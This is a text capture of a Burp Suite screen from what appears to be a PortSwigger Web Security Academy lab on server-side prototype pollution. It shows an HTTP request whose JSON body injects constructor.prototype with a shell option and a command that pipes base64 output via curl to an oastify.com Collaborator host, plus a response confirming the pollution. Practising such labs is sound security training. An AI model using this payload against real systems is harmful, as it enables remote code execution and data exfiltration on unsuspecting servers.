 Dashboard Target Proxy Intruder Repeater Sequencer Collaborator (3) Decoder Comparer Logger Organizer Extensions Learn BurpJSLinkFinder
Prototype Pollution RCE - rm File × Prototype Pollution RCE - Disclosure Information - ls /info-private × Activate RCE - admin/jobs × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0a7e003b033227fa81393a2800960080.web-security-academy.net
3 Cookie: session=Rza1DLgNRvQaHgEg1OHr1JFklUQacIBD
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: */*
6 Accept-Language: es-CO,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 357
10 Origin: https://0a7e003b033227fa81393a2800960080.web-security-academy.net
11 Sec-Gpc: 1
12 Referer:
https://0a7e003b033227fa81393a2800960080.web-security-academy.net/my-account?id=wiener
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17 Te: trailers
18
19 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"Prueba Colombia hp!",
20 "constructor":{
21 "prototype":{
22 "shell":"vim",
23 "input":
"! echo testFelipe | base64 | curl -d @- https://pkdrberg3fuir4mfn4nkku5mq
dw4kwakz.oastify.com\n"
24 }
25 },
26 "sessionId":"Rza1DLgNRvQaHgEg1OHr1JFklUQacIBD"
}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"159-WjZCDY3cCBfX3rczFcBDh4yutTI"
6 Date: Sat, 01 Feb 2025 18:21:26 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 345
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"Prueba Colombia hp!",
"isAdmin":true,
"foo":"bar",
"shell":"vim",
"input":
"! echo testFelipe | base64 | curl -d @- https://pkdrberg3f
astify.com\n"
}